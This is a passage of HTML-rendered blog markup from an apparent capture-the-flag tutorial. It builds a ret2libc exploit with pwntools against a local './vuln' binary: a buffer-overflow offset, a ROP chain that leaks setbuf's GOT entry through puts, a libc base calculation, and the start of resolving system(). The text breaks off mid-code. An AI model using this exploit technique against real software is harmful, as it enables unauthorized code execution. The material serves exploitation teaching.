ROP.\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591654/ari-io/writing/heres-a-libc/main-addr_ig2k0y.png\" alt=\"main addr\">\u003C/p>\n\u003Cp>Let’s save this address in our python script:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #E1E4E8\">back_to_main \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">400771\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Now with all of our addresses, our payload now looks like this:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #E1E4E8\">offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">136\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">junk \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;A&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">pop_rdi \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">0000000000400913\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">setbuf_in_got_plt \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00601028\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">puts_in_plt \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00400540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">back_to_main_fn \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00400771\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Okay, now that we have our addresses, let’s input them into our payload. We’ll have to pack them in an exploit format, the \u003Cem>raw format\u003C/em> rather than send bytes translated by python. Luckily we’re using the \u003Ccode>pwntools\u003C/code> package and can use the \u003Ccode>p64()\u003C/code> function to do this for us.\u003C/p>\n\u003Cp>Let’s update our entire script to send the payload and set up so we can interact with it.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\">#!/usr/bin/env python3\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> gdb, p64, process\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003C/code>\n\u003Ccode data-line=\"5\">\u003Cspan style=\"color: #E1E4E8\">p \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> process(\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;./vuln&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">gdb.attach(p)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">136\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003Cspan style=\"color: #E1E4E8\">junk \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;A&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">*\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"10\">\u003C/code>\n\u003Ccode data-line=\"11\">\u003Cspan style=\"color: #E1E4E8\">pop_rdi \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">0000000000400913\u003C/span>\u003C/code>\n\u003Ccode data-line=\"12\">\u003Cspan style=\"color: #E1E4E8\">setbuf_in_got_plt \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00601028\u003C/span>\u003C/code>\n\u003Ccode data-line=\"13\">\u003Cspan style=\"color: #E1E4E8\">puts_in_plt \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00400540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"14\">\u003Cspan style=\"color: #E1E4E8\">back_to_main_fn \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">00400771\u003C/span>\u003C/code>\n\u003Ccode data-line=\"15\">\u003C/code>\n\u003Ccode data-line=\"16\">\u003Cspan style=\"color: #E1E4E8\">payload \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> [\u003C/span>\u003C/code>\n\u003Ccode data-line=\"17\">\u003Cspan style=\"color: #E1E4E8\">\tjunk,\u003C/span>\u003C/code>\n\u003Ccode data-line=\"18\">\u003Cspan style=\"color: #E1E4E8\">\tp64(pop_rdi),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"19\">\u003Cspan style=\"color: #E1E4E8\">\tp64(setbuf_in_got_plt),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"20\">\u003Cspan style=\"color: #E1E4E8\">\tp64(puts_in_plt),\u003C/span>\u003C/code>\n\u003Ccode data-line=\"21\">\u003Cspan style=\"color: #E1E4E8\">\tp64(back_to_main_fn)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"22\">\u003Cspan style=\"color: #E1E4E8\">]\u003C/span>\u003C/code>\n\u003Ccode data-line=\"23\">\u003C/code>\n\u003Ccode data-line=\"24\">\u003Cspan style=\"color: #E1E4E8\">payload \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">.join(payload)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"25\">\u003Cspan style=\"color: #E1E4E8\">p.sendline(payload)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"26\">\u003Cspan style=\"color: #E1E4E8\">p.recvline()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"27\">\u003Cspan style=\"color: #E1E4E8\">p.recvline()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"28\">\u003C/code>\n\u003Ccode data-line=\"29\">\u003Cspan style=\"color: #E1E4E8\">p.interactive()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"30\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Lastly, before we run it, let’s grab the output of the program and print it out on our screen. We’ll print out the address of the beginning of the \u003Ccode>libc\u003C/code> library:\u003C/p>\n\u003Cp>We’ll do this by grabbing the line that was printed by \u003Cem>our\u003C/em> call to the \u003Ccode>puts()\u003C/code> function with one more call to \u003Ccode>recvline()\u003C/code> and let’s strip the newline using the \u003Ccode>strip()\u003C/code> function. Also, since it’s being packed in the little-endian output, we’re going to decode it (simplified version of this language is that we’ll receive the raw bytes) using the \u003Ccode>u64()\u003C/code> function from \u003Ccode>pwntools\u003C/code>. Since unpacking the bytes requires us to be some offset of 8 bytes, we’ll also justify it with null bytes using \u003Ccode>ljust()\u003C/code>:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #F97583\">from\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> pwn \u003C/span>\u003Cspan style=\"color: #F97583\">import\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> gdb, log, p64, process, u64\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">p.recvline() \u003C/span>\u003Cspan style=\"color: #6A737D\"># Get the first line of response\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">p.recvline() \u003C/span>\u003Cspan style=\"color: #6A737D\"># Grab the next response line\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">leak \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> p.recvline().strip()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">leak \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> u64(leak.ljust(\u003C/span>\u003Cspan style=\"color: #79B8FF\">8\u003C/span>\u003Cspan style=\"color: #E1E4E8\">, \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;\u003C/span>\u003Cspan style=\"color: #79B8FF\">\\x00\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">))\u003C/span>\u003C/code>\n\u003Ccode data-line=\"8\">\u003Cspan style=\"color: #E1E4E8\">log.info(\u003C/span>\u003Cspan style=\"color: #F97583\">f\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;leaked: \u003C/span>\u003Cspan style=\"color: #79B8FF\">{hex\u003C/span>\u003Cspan style=\"color: #E1E4E8\">(leak)\u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #79B8FF\">}\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"9\">\u003C/code>\n\u003Ccode data-line=\"10\">\u003Cspan style=\"color: #E1E4E8\">p.interactive()\u003C/span>\u003C/code>\n\u003Ccode data-line=\"11\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Finally, our script is ready to run as well as giving us the address of the beginning of the loaded \u003Ccode>libc\u003C/code> library in memory with the first function of \u003Ccode>puts\u003C/code>:\u003C/p>\n\u003Cp>\u003Cimg src=\"https://res.cloudinary.com/auser/image/upload/v1662591645/ari-io/writing/heres-a-libc/addr-of-libc_z5whxl.png\" alt=\"address of libc\">\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #E1E4E8\">leak \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> u64(leak.ljust(\u003C/span>\u003Cspan style=\"color: #79B8FF\">8\u003C/span>\u003Cspan style=\"color: #E1E4E8\">, \u003C/span>\u003Cspan style=\"color: #F97583\">b\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;\u003C/span>\u003Cspan style=\"color: #79B8FF\">\\x00\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&#39;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)) \u003C/span>\u003Cspan style=\"color: #6A737D\"># 0x7fd9b44b0540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Great, now we’re in the home-stretch of breaking the binary.\u003C/p>\n\u003Ch3>Grabbing the system by the horns\u003C/h3>\n\u003Cp>Now that we have the offset of where \u003Ccode>libc\u003C/code> is loaded in memory, let’s grab a function from memory and find the base of the library. To find the base address loaded in memory, we’ll grab the actual address of \u003Ccode>scanf()\u003C/code> that is the address in the binary.\u003C/p>\n\u003Cp>We can use \u003Ccode>readelf()\u003C/code> which prints out symbols of the binary. Although we’ve identified the address of the beginning of \u003Ccode>libc\u003C/code> already, it’s a good idea to find the beginning of the \u003Ccode>libc\u003C/code> in memory. Let’s calculate it by finding the symbol using \u003Ccode>readelf\u003C/code>:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">readelf\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">-s\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./libc.so.6\u003C/span>\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #F97583\">|\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #B392F0\">grep\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">setbuf\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #B392F0\">2185:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">0000000000088540\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #79B8FF\">10\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">FUNC\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #9ECBFF\">GLOBAL\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">DEFAULT\u003C/span>\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #79B8FF\">13\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">setbuf@@GLIBC_2.2.5\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Great, so we’ve found that the beginning of \u003Ccode>setbuf\u003C/code> is right at the start of where \u003Ccode>libc\u003C/code> starts. Let’s subtract the memory for where \u003Ccode>setbuf\u003C/code> is loaded from our leak we found earlier and we’ll have\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">setbuf_offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">0000000000088540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">base_address_of_libc \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> leak \u003C/span>\u003Cspan style=\"color: #F97583\">-\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> setbuf_offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">log.info(\u003C/span>\u003Cspan style=\"color: #F97583\">f\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;base address of libc: \u003C/span>\u003Cspan style=\"color: #79B8FF\">{hex\u003C/span>\u003Cspan style=\"color: #E1E4E8\">(base_address_of_libc)\u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #79B8FF\">}\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Now we can use the same approach and find the \u003Ccode>system()\u003C/code> libc function.\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"bash\"\n\t\tclass=\"mrq language-bash\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #B392F0\">$\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">readelf\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">-s\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">./libc.so.6\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">|\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #B392F0\">grep\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">system\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">  \u003C/span>\u003Cspan style=\"color: #B392F0\">1403:\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #79B8FF\">000000000004\u003C/span>\u003Cspan style=\"color: #9ECBFF\">f4e0\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #79B8FF\">45\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">FUNC\u003C/span>\u003Cspan style=\"color: #E1E4E8\">    \u003C/span>\u003Cspan style=\"color: #9ECBFF\">WEAK\u003C/span>\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #9ECBFF\">DEFAULT\u003C/span>\u003Cspan style=\"color: #E1E4E8\">   \u003C/span>\u003Cspan style=\"color: #79B8FF\">13\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #9ECBFF\">system@@GLIBC_2.2.5\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003C/code>\u003C/div>\n\u003C/pre>\n\u003Cp>Now that we have the beginning of the loaded \u003Ccode>libc\u003C/code> in memory, we can take the address of the system function and add the offset of the memory symbol from the \u003Ccode>base_address_of_libc\u003C/code>, then we’ll have the address of the loaded \u003Ccode>system\u003C/code> function. Let’s add this to our script:\u003C/p>\n\u003Cpre data-mrq=\"block\" class=\"mrq\">\n\t\u003Cheader\n\t\tdata-mrq=\"header\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq empty\"\n\t>\n\t\t\u003Cdiv data-mrq=\"toolbar\" class=\"mrq\">\n\t\t\t\u003Cbutton data-mrq-toolbar=\"list\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Toggle\nNumbering\u003C/span>\u003C/button>\n\t\t\t\u003Cbutton data-mrq-toolbar=\"clipboard\" class=\"mrq\">\u003Cspan data-mrq=\"tooltip\" class=\"mrq\">Copy\u003C/span>\u003C/button>\n\t\t\u003C/div>\n\t\u003C/header>\n\n\t\u003Cdiv\n\t\tdata-mrq=\"pre\"\n\t\tdata-language=\"python\"\n\t\tclass=\"mrq language-python\"\n\t>\u003Ccode data-line=\"1\">\u003Cspan style=\"color: #6A737D\"># ...\u003C/span>\u003C/code>\n\u003Ccode data-line=\"2\">\u003Cspan style=\"color: #E1E4E8\">setbuf_offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">0000000000088540\u003C/span>\u003C/code>\n\u003Ccode data-line=\"3\">\u003Cspan style=\"color: #E1E4E8\">base_address_of_libc \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> leak \u003C/span>\u003Cspan style=\"color: #F97583\">-\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> setbuf_offset\u003C/span>\u003C/code>\n\u003Ccode data-line=\"4\">\u003Cspan style=\"color: #E1E4E8\">log.info(\u003C/span>\u003Cspan style=\"color: #F97583\">f\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;base address of libc: \u003C/span>\u003Cspan style=\"color: #79B8FF\">{hex\u003C/span>\u003Cspan style=\"color: #E1E4E8\">(base_address_of_libc)\u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #79B8FF\">}\u003C/span>\u003Cspan style=\"color: #9ECBFF\">&quot;\u003C/span>\u003Cspan style=\"color: #E1E4E8\">)\u003C/span>\u003C/code>\n\u003Ccode data-line=\"5\">\u003C/code>\n\u003Ccode data-line=\"6\">\u003Cspan style=\"color: #E1E4E8\">system_addr_offset \u003C/span>\u003Cspan style=\"color: #F97583\">=\u003C/span>\u003Cspan style=\"color: #E1E4E8\"> \u003C/span>\u003Cspan style=\"color: #F97583\">0x\u003C/span>\u003Cspan style=\"color: #79B8FF\">4f4e0\u003C/span>\u003C/code>\n\u003Ccode data-line=\"7\">\u003Cspan style=\"color: #E1E4E8\">system_address \u003C/span>\u003Cspan style=\"color: 